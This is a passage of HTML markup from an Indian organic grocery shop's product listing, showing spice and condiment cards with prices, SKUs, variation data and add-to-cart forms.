	<form class="cart" action="https://organicshandy.com/product/spices-condiments/kasuri-methi/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb087b79">Kasuri Methi quantity</label>
		<input
			type="number"
			id="quantity_696ffcb087b79"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 35/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="823" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA794</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/saffron/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/11/Saffron-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="pure Saffron or organic saffron" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/11/Saffron-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/11/Saffron-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/11/Saffron-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/11/Saffron-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/saffron/">
Saffron - 1 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0"> Kashmiri Mongra Saffron</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/spices-condiments/saffron/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb088393">Saffron quantity</label>
		<input
			type="number"
			id="quantity_696ffcb088393"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 399/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="1317" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA362</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/clove-powder/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/11/Clove-Ground-278x280.jpeg" class="img-fluid card-img-top wp-post-image" alt="Organic Clove Powder" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/11/Clove-Ground-278x280.jpeg 278w, https://organicshandy.com/wp-content/uploads/2018/11/Clove-Ground-150x150.jpeg 150w, https://organicshandy.com/wp-content/uploads/2018/11/Clove-Ground-133x133.jpeg 133w, https://organicshandy.com/wp-content/uploads/2018/11/Clove-Ground-100x100.jpeg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/clove-powder/">
Clove Powder - 50 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Organic Clove Powder</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/spices-condiments/clove-powder/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb088b9e">Clove Powder quantity</label>
		<input
			type="number"
			id="quantity_696ffcb088b9e"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 90/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="1247" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1337</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      				      	</div>
			    </div>
		    	<section id="demos" class="d-none d-sm-none d-md-block">
                    <div class="row justify-content-center">
                        <div class="col-sm-12">
	                        		                            <div class="owl-carousel product_carousel owl-theme ">
		                                								        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/turmeric-powder/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/turmeric-powder-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="turmeric powder" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/turmeric-powder-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/turmeric-powder-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/turmeric-powder-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/turmeric-powder-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/turmeric-powder/">
Turmeric Powder - 100 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Certified Organic Turmeric Powder with curcumin content of around 3.5 to 3.9. Excellent quality</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/spices-condiments/turmeric-powder/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb0891fd">Turmeric Powder quantity</label>
		<input
			type="number"
			id="quantity_696ffcb0891fd"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 45/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="794" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA291</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/rock-salt-himalayan/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2022/06/Pink-Salt-powder-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2022/06/Pink-Salt-powder-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2022/06/Pink-Salt-powder-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2022/06/Pink-Salt-powder-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2022/06/Pink-Salt-powder-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/rock-salt-himalayan/">
Himalayan Pink Salt Powder</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Himalayan Rock Salt Powder, Induppu (Tamil)</p>      </div>
  		<div class="fr_wt_qt">
        
<form class="variations_form cart" action="https://organicshandy.com/product/spices-condiments/rock-salt-himalayan/" method="post" enctype='multipart/form-data' data-product_id="799" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;500-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:62,&quot;display_regular_price&quot;:62,&quot;image&quot;:{&quot;title&quot;:&quot;Pink Salt powder&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder.jpg 500w, https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder-300x225.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder-160x120.jpg 160w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:375,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:375},&quot;image_id&quot;:3310,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;62&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;kg&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA98&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6399,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;1kg-2&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:120,&quot;display_regular_price&quot;:120,&quot;image&quot;:{&quot;title&quot;:&quot;Pink Salt powder&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder.jpg 500w, https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder-300x225.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder-160x120.jpg 160w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:375,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:375},&quot;image_id&quot;:3310,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;120&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;kg&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA98&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6400,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 g&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
				<tr>
					<td>
						<div class="clearfix gmsNquantDiv">
																							<div class="value float-left">
									<!-- <p class="quantityFiled">&nbsp;</p> -->
									<select id="pa_organic" class="sel_num form-control" name="attribute_pa_organic" data-attribute_name="attribute_pa_organic" data-show_option_none="yes"><option value="">Choose your options</option><option value="1kg-2"  selected='selected'>1kg</option><option value="500-gm" >500 gm</option></select><a class="reset_variations d-none" href="#">Clear</a>								</div>
														<div class="float-right">
								<div class="single_variation_wrap">
									<div class="woocommerce-variation single_variation"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb08a452">Himalayan Pink Salt Powder quantity</label>
		<input
			type="number"
			id="quantity_696ffcb08a452"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	

	
	<input type="hidden" name="add-to-cart" value="799" />
	<input type="hidden" name="product_id" value="799" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

<div class="bg_org_btn contentAddBtn">

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
</div>								</div>
							</div>
						</div>
					</td>
				</tr>
			</tbody>
		</table>

		
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA98</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/mustard-yellow-2/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/07/Mustard-Yellow-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/07/Mustard-Yellow-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/07/Mustard-Yellow-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/07/Mustard-Yellow-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/07/Mustard-Yellow-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/mustard-yellow-2/">
Mustard Yellow - 100 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Yellow Mustard</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/spices-condiments/mustard-yellow-2/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb08aabc">Mustard Yellow quantity</label>
		<input
			type="number"
			id="quantity_696ffcb08aabc"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 30/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="3364" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA2014</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/turmeric-powder-lakadong/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2022/06/Lakadong-Turmeric-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2022/06/Lakadong-Turmeric-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2022/06/Lakadong-Turmeric-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2022/06/Lakadong-Turmeric-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2022/06/Lakadong-Turmeric-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/turmeric-powder-lakadong/">
Turmeric Powder Lakadong - 200 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Lakadong Turmeric Powder from Meghalaya</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/spices-condiments/turmeric-powder-lakadong/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb08b0fd">Turmeric Powder Lakadong quantity</label>
		<input
			type="number"
			id="quantity_696ffcb08b0fd"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 199/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="6623" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA2400</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/jeera/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/JEERA-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="Cummin - Jeera" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/JEERA-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/JEERA-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/JEERA-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/JEERA-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/jeera/">
Cummin &#8211; Jeera - 100 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Organic Cummin(English), Jeera (Hindi)</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/spices-condiments/jeera/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb08b734">Cummin - Jeera quantity</label>
		<input
			type="number"
			id="quantity_696ffcb08b734"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 68/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="797" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA92</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/methi-fenugreek-seed/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/methi-seeds-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="Methi (Fenugreek) Seed" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/methi-seeds-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/methi-seeds-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/methi-seeds-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/methi-seeds-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/methi-fenugreek-seed/">
Methi  Seeds/Fenugreek - 100 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Fenugreek/Methi/Vendiyam </p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/spices-condiments/methi-fenugreek-seed/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb08bd94">Methi  Seeds/Fenugreek quantity</label>
		<input
			type="number"
			id="quantity_696ffcb08bd94"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 28/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="795" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA93</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/sambar-podi/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/sambar-powder-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="Sambar Podi" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/sambar-powder-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/sambar-powder-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/sambar-powder-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/sambar-powder-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/sambar-podi/">
Sambar Podi (Powder)</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Authentic Mylapore Sambar Podi, made fresh every week @ The Shandy</p>      </div>
  		<div class="fr_wt_qt">
        
<form class="variations_form cart" action="https://organicshandy.com/product/spices-condiments/sambar-podi/" method="post" enctype='multipart/form-data' data-product_id="1555" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;100-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;sambar-powder&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder.jpg&quot;,&quot;alt&quot;:&quot;Sambar Podi&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1094,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;95&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA798&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1909,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;250&quot;,&quot;weight_html&quot;:&quot;250 